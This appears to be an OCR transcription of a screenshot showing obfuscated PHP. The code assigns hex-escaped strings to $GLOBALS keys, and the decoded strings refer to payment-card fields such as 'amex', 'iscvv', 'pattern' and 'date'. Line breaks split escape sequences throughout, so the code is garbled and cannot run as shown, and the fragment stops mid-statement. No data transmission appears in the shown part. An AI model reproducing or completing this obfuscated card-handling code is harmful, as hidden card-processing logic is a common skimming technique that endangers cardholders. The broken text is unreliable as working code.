
[
"\x73m\x68e\x79\x64\x69\x71a\x6d"
]=
"\x61m\x
65\x78"
;${
"\x47L\x4fB\x41\x4c\x53"
}[
"q\x6f\x
77b\x6c\x66\x74\x6e\x78\x79"
]=
"\x74\x79pem\x
79"
;${
"G\x4cO\x42AL\x53"
}[
"innotvyb\x63n\x6
f"
]=
"t\x79\x70\x65m"
;${
"\x47\x4c\x4f\x42AL\x
53"
}[
"bzdr\x75\x77\x64"
]=
"p\x61t\x74\x65\x72
n"
;${
"\x47\x4cO\x42\x41\x4c\x53"
}[
"o\x69\x74
i\x6bdo\x73\x6c\x6f"
]=
"\x69\x73\x63\x76\x7
6"
;${
"\x47\x4c\x4fB\x41\x4cS"
}[
"\x78y\x6fr\x
6cr\x70\x79\x65e\x72"
]=
"\x73\x74a\x6e\x64a\x
72\x64\x44e\x6ci\x6di\x74er"
;${
"\x47\x4c\x4f
B\x41\x4cS"
}[
"\x75\x6b\x77\x64\x6b\x62m\x70y
g"
]=
"\x74\x79\x70e"
;${
"\x47L\x4fBA\x4cS"
}
[
"\x66\x75zm\x6b\x65\x71q\x76v"
]=
"\x64\x61t
\x65"
;${
"\x47\x4c\x4f\x42\x41L\x53"
}[
"\x73\x
77\x69\x6ea\x6fai\x68j\x74v"
]=
"\x6c\x65\x6
e"
;${
"\x47\x4c\x4fB\x41\x4c\x53"
}[
"rj\x75\x6
9b\x75\x66\x66rk"
]=
"\x73t\x72"
;${
"\x47L\x4f
\x42\x41\x4c\x53"
}[
"\x79\x65\x79\x6f\x68\x71
\x68\x78z\x6b"
]=
"\x65\x6ed"
;${
"G\x4c\x4f\x42
\x41\x4cS"
}[
"\x76s\x62\x6b\x6f\x72\x73"
]=
"s
\x74\x72\x69n\x67"
;${
"\x47\x4cO\x42\x41L\x5
3"
}[
"oy\x72\x73\x6f\x6bg\x64"
]=
"co\x75\x6e
t"
;${
"\x47\x4cO\x42\x41\x4c\x53"
}[
"\x68\x6fw